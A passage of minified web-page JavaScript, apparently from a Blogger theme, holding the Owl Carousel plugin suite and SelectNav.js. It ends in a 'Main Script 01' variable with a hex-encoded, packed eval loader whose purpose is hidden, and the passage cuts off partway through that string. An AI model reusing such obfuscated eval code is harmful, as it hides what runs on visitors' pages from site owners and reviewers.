b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x